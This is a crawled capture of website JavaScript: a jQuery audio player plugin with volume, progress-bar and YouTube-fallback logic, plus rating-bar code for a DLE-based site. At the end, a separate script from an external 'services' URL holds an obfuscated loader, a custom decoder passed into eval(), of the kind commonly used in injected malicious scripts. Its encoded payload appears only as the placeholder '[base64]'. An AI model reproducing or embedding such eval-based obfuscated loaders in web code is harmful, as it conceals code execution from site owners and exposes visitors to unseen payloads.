					$(ui.volume).find('div div').width(100*volume.get()+'%');
					localStorage.removeItem('player-muted');
					$(ui.outer).removeClass('audioplayer-muted');
				},
				off: function(){
					audio.volume = 0; 
					$(ui.volume).find('div div').width(0);
					localStorage.setItem('player-muted', 1);
					$(ui.outer).addClass('audioplayer-muted');
				},
				set: function(){
					if(localStorage.getItem('player-muted')) volume.off();
					else {
						var pv = localStorage.getItem('player-volume')||.5;
						audio.volume = pv;
						$(ui.volume).find('div div').width(100*pv+'%');						
					}
				}
			};

			volume.set();

			var player = {

                get_src: function(id){
					$('#you-player').remove();
					$.post('/getmp3.php', {id: id}, function(d){
						if(d.error){
							moveBar = 0; state = 'playing';
							player.clear(); audio.pause();
							youtube_id = $(ui.item).eq(index).data('frame');
							$('body').append('<div id="you-player"><div class="you-h"><div class="you-pl-close">×</div></div><iframe width="420" height="345" src="//www.youtube.com/embed/'+youtube_id+'?autoplay=1" frameborder="0" allowfullscreen allow="autoplay; fullscreen"></iframe></div>');
							$('#you-player').draggable();
						} else {
							//state = 'playing'
							audio.src = d.ok;
							audio.play();
						}
					}, 'json');
				},

				play: function(){
					console.log('playstart');
					var i = $(ui.item), ci = i.length-1;
					if(!i.length) return;
					if(index<0||index>ci) index = 0;
					console.log(item,$(item).is(':hidden'));
					if($(item).is(':hidden') && !iclick) {index=0; current = -1;}
					iclick = 0;
					i.removeClass('track-playing').eq(index).addClass('track-playing');
					$(ui.outer).addClass('track-playing');
					if(current == index){
						audio.play();
					} else {
						state = 'loading';
						player.clear();
						current = index;
						var src = i.eq(index).data('nid'),
						    img = i.eq(index).data('img'),
						    title = i.eq(index).data('title'),
						    artist = i.eq(index).data('artist');
						    console.log(img);
						$(ui.outer).find('.ap-img img').attr('src', img).show();   
						$(ui.outer).find('.ap-artist').text(artist);    
						$(ui.outer).find('.ap-title').text(title);
						player.get_src(src);
						
					}
					item = $(ui.item).eq(index);
				},

				pause: function(){
					console.log('pausestart',index,state);
					if(state == 'playing') audio.pause();
					state = 'pause';
					$(ui.item+','+ui.outer).removeClass('track-playing');
				},

				prev: function(){
					//if(state == 'loading') return false;
					index--; player.play();
					console.log(index,'prev');
				},

				next: function(){
					//if(state == 'loading') return false;
					index++; player.play();
					console.log(index,'next');
				},

				clear: function(){
					$(ui.currentTime).html('00:00');
					$(ui.duration).html('00:00');
					$(ui.pBar).width(0);
					$(ui.lBar).width(0);
				},

				x: function(e){
					if(!moveBar) return;
					console.log(e);
					e = evn ? e.originalEvent.touches[0] : e;
			        var b = $(ui.bar), bw = (e.pageX - b.offset().left) / b.width();
			        audio.currentTime = Math.round(audio.duration * bw), bw = 100*bw;
			        bw<0&&(bw=0),bw>100&&(bw=100), b.find(ui.pBar).width(bw+'%');
				},

				k: function(e) {
					e = evn ? e.originalEvent.touches[0] : e;
				    var v = $(ui.volume), av = (e.pageX - v.offset().left) / v.width();
				    av<0&&(av=0),av>1&&(av=1),audio.volume = av;
				    localStorage.setItem('player-volume', av);
				    av > 0 && volume.on(),av <= 0.005 && volume.off();
				},

				secToMin: function(sec){
					sec = Number(sec);
					var s = Math.floor(sec % 60),
						m = Math.floor(sec/60);
					if(s < 10){s = '0' + s;}
					if(m < 10){m = '0' + m;}
					return m + ':' + s;
				}
			};

			$(ui.bar).on(s, function (a) {
			    player.x(a),$(d).on(n, function (a) {player.x(a)})
			});

			$(ui.volume).on(s, function (a) {
			    player.k(a),$(d).on(n, function (a) {player.k(a)})
			});
			$(d).on(o, function () {
			    $(d).off(n)
			});

			$(d).on('click', ui.play, function(){
				player.clear();
				index = $(this).parents(ui.item).index(ui.item);
				iclick = 1;
				player.play();
			})
			.on('click', ui.pause, function(){
				player.pause();
			})
			.on('click', ui.prev, function(){
				player.prev();
			})
			.on('click', ui.next, function(){
				player.next();
			})
			.on('click', ui.bplay, function(){
				player.play();
			})
			.on('click', ui.bpause, function(){
				player.pause();
			})
			.on('click','.audioplayer-volume-button a',function(){
				$(ui.outer).toggleClass('audioplayer-muted');
				$(ui.outer).hasClass('audioplayer-muted')&&volume.off();
				$(ui.outer).hasClass('audioplayer-muted')||volume.on();
			});

			$(audio).on('playing', function(){
				console.log('playing');
				state = 'playing';
			})
			.on('error', function(){
				state = 'pause';
				player.next();
			})
			.on('ended', function(){
				state = 'pause';
				player.next();
			})
			.on('loadedmetadata', function(){
				console.log('meta');
				moveBar = !0;
				$(ui.duration).html(player.secToMin(audio.duration));

			})
			.on('loadeddata', function(){
				console.log('data');
				if(state == 'pause') audio.pause();
				var e;
				e = setInterval(function () {
				    if (audio.buffered.length < 1) return !0;
				    $(ui.lBar).width(audio.buffered.end(0) / audio.duration * 100 + '%');
				    Math.floor(audio.buffered.end(0)) >= Math.floor(audio.duration) && clearInterval(e)
				}, 100);
			})
			.on('timeupdate',function (){
				if(isNaN(audio.duration)) return;
				$(ui.duration).html(player.secToMin(audio.duration));
				$(ui.currentTime).html(player.secToMin(audio.currentTime));
				if(state == 'playing') {
					$(ui.pBar).width(audio.currentTime / audio.duration * 100 + '%');
				}
			}) 
			
		});
		
	};
})(jQuery, window, document);

$(function(){
	$('.audioplayer').mplayer();
	$(document).on('click', '.you-pl-close', function(){
		$(this).parent().remove();
	});

});

$(document).ready(function(){
	
	$('.frate').each(function(){
        var rate = $(this),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
			rate.append('<div class="rbar"><div class="rfill"></div></div>');
			rate.find('.rate-plus').after('<div class="rate-perc">0%</div>');
		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				perc = Math.round(p/rvote*100);
			rate.find('.rate-plus span.rcount').html(p);
			rate.find('.rate-minus span.rcount').html(m);
			rate.find('.rfill').css({'width':''+perc+'%'});
			rate.find('.rate-perc').html(''+perc+'%');
			perc < 49 ? rate.find('.rate-perc').addClass('low') : rate.find('.rate-perc').addClass('high'); 
		} else {
			rate.find('.rate-plus span.rcount').html('0');
			rate.find('.rate-minus span.rcount').html('0');
			
		};
		rate.addClass('done'); 
    });
	
});

function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					perc = Math.round(p/data.votenum*100),
					fRate = $("#frate-" + id);
				fRate.find('.rate-plus span.rcount').html(p);
				fRate.find('.rate-minus span.rcount').html(m);
				fRate.find('.rfill').css({'width':''+perc+'%'});
				fRate.find('.rate-perc').html(''+perc+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174919
body_size: 1662
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"nQeIMHbiN",26,5,7))